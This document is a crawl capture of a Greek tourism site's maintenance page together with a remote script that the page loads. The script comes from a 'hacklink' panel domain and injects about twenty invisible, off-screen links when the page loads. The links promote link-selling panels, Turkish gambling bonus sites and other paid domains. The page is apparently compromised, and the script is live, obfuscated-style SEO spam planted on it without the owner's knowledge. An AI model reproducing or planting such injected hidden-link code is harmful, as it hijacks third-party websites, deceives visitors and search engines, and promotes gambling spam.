

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://visit-kalymnos.gr/en/
body_size: 680
content:
 
 
<!DOCTYPE html>
<html lang="el">
<head>
    <meta charset="UTF-8">
    <title>Συντήρηση Ιστότοπου</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
        body {
            background-color: #f4f4f4;
            font-family: Arial, sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
        }
        .container {
            text-align: center;
            background: #fff;
            padding: 40px;
            border-radius: 12px;
            box-shadow: 0 4px 12px rgba(0,0,0,0.1);
        }
        h1 {
            color: #d32f2f;
            font-size: 2em;
        }
        p {
            color: #555;
            font-size: 1.2em;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>Συντήρηση Ιστότοπου</h1>
        <p>Ο ιστότοπος βρίσκεται προσωρινά εκτός λειτουργίας για συντήρηση.<br>Παρακαλώ επισκεφθείτε ξανά σύντομα.</p>
    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf58d5c6617e49c18916fcc72dfc0772","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://hacklinkpanelial.com/panel/api/36.js"></script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/36.js
body_size: 1552
content:
(function(){function addLink_91dc7af718(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_91dc7af718();}else{document.addEventListener('DOMContentLoaded',addLink_91dc7af718);}})();(function(){function addLink_d652d61fb7(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d652d61fb7();}else{document.addEventListener('DOMContentLoaded',addLink_d652d61fb7);}})();(function(){function addLink_ca50995933(){var e=document.createElement('a');e.href="https://dijitalari.com";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ca50995933();}else{document.addEventListener('DOMContentLoaded',addLink_ca50995933);}})();(function(){function addLink_89cbd4145b(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_89cbd4145b();}else{document.addEventListener('DOMContentLoaded',addLink_89cbd4145b);}})();(function(){function addLink_22ba41a93d(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_22ba41a93d();}else{document.addEventListener('DOMContentLoaded',addLink_22ba41a93d);}})();(function(){function addLink_21da6113b8(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_21da6113b8();}else{document.addEventListener('DOMContentLoaded',addLink_21da6113b8);}})();(function(){function addLink_9b235e293a(){var e=document.createElement('a');e.href="https://beyazesyateknikservisi.com.tr";e.title="beyaz eşya teknik servis";e.textContent="beyaz eşya teknik servis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9b235e293a();}else{document.addEventListener('DOMContentLoaded',addLink_9b235e293a);}})();(function(){function addLink_36b069d964(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_36b069d964();}else{document.addEventListener('DOMContentLoaded',addLink_36b069d964);}})();(function(){function addLink_eef962a9ca(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_eef962a9ca();}else{document.addEventListener('DOMContentLoaded',addLink_eef962a9ca);}})();(function(){function addLink_57cae1fdee(){var e=document.createElement('a');e.href="https://beetekno.com";e.title="teknoloji haberleri";e.textContent="teknoloji haberleri";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_57cae1fdee();}else{document.addEventListener('DOMContentLoaded',addLink_57cae1fdee);}})();(function(){function addLink_8871d3b70d(){var e=document.createElement('a');e.href="https://www.youtube.com/watch?v=Gu2iSZUfiF8";e.title="Xiaomi Telefonlarda Bilgisayar Oyunu Oynamak";e.textContent="Xiaomi Telefonlarda Bilgisayar Oyunu Oynamak";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8871d3b70d();}else{document.addEventListener('DOMContentLoaded',addLink_8871d3b70d);}})();(function(){function addLink_318855b81c(){var e=document.createElement('a');e.href="https://www.youtube.com/watch?time_continue=1&v=Gu2iSZUfiF8&embeds_referring_euri=https%3A%2F%2Fwww.beetekno.com%2F&source_ve_path=MjM4NTE";e.title="Xiaomi Telefonlarda Bilgisayar Oyunu Oynamak";e.textContent="Xiaomi Telefonlarda Bilgisayar Oyunu Oynamak";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_318855b81c();}else{document.addEventListener('DOMContentLoaded',addLink_318855b81c);}})();(function(){function addLink_6f34288275(){var e=document.createElement('a');e.href="https://www.youtube.com/watch?v=hvyULMo8pCg";e.title="başarısız telefon modelleri";e.textContent="başarısız telefon modelleri";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6f34288275();}else{document.addEventListener('DOMContentLoaded',addLink_6f34288275);}})();(function(){function addLink_be08ea998c(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_be08ea998c();}else{document.addEventListener('DOMContentLoaded',addLink_be08ea998c);}})();(function(){function addLink_87807172b8(){var e=document.createElement('a');e.href="https://visit-kalymnos.gr/";e.title="deneme bonusu veren siteler";e.textContent="deneme bonusu veren siteler";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_87807172b8();}else{document.addEventListener('DOMContentLoaded',addLink_87807172b8);}})();(function(){function addLink_903cae1810(){var e=document.createElement('a');e.href="https://visit-kalymnos.gr/";e.title="deneme bonusu";e.textContent="deneme bonusu";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_903cae1810();}else{document.addEventListener('DOMContentLoaded',addLink_903cae1810);}})();(function(){function addLink_6aa57e5944(){var e=document.createElement('a');e.href="https://portlandleadership.org";e.title="deneme bonusu veren siteler";e.textContent="deneme bonusu veren siteler";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6aa57e5944();}else{document.addEventListener('DOMContentLoaded',addLink_6aa57e5944);}})();(function(){function addLink_419d4edcd6(){var e=document.createElement('a');e.href="https://portlandleadership.org";e.title="deneme bonusu";e.textContent="deneme bonusu";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_419d4edcd6();}else{document.addEventListener('DOMContentLoaded',addLink_419d4edcd6);}})();(function(){function addLink_dc6ebd815d(){var e=document.createElement('a');e.href="https://visit-kalymnos.gr";e.title="deneme bonusu veren siteler";e.textContent="deneme bonusu veren siteler";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_dc6ebd815d();}else{document.addEventListener('DOMContentLoaded',addLink_dc6ebd815d);}})();(function(){function addLink_a6b727c0e8(){var e=document.createElement('a');e.href="https://visit-kalymnos.gr";e.title="deneme bonusu";e.textContent="deneme bonusu";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a6b727c0e8();}else{document.addEventListener('DOMContentLoaded',addLink_a6b727c0e8);}})();